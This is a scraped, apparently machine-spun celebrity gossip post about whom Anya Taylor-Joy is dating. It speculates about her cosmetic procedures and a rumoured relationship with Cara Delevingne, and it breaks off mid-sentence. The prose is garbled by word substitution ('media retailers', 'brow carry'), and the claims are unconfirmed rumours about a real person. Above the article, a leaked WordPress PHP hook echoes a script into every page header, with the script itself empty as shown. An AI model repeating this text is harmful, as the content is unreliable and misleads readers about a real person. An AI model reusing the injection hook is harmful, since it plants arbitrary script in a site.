
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Who Is Anya Taylor Joy
Dating
Home
Who Is Anya Taylor Joy Dating
Who Is Anya Taylor Joy Dating
May 24, 2023
by
retrend
Heres Why Fans Think Anya Taylor-joy And
Cara Delevingne Are Greater Than Friends
It isn’t confirmed, however many fans and media retailers have
speculated that she could have had procedures similar to
blepharoplasty, brow carry, rhinoplasty, buccal fat reduction, and
fillers. Despite achieving success in present enterprise and being
recognized for her distinctive beauty, Anya Taylor-Joy still struggles
together with her notion of her appearance. Even when she landed